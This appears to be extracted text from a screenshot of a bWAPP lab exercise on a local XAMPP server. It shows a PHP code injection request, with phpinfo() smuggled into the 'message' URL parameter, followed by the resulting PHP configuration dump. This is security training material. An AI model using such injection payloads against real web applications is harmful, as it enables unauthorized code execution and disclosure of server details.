 localhost/bwapp/phpi.php?message=1;%20phpinfo()
/ PHP Code Injection /
This is just a test page, reflecting back your message...
1
/ PHP Version 8.2.12 /
System Windows NT LHNHI-PC 10.0 build 19045 (Windows 10) AMD64
Build Date Oct 24 2023 21:10:40
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Zalo
ENG
9:32 PM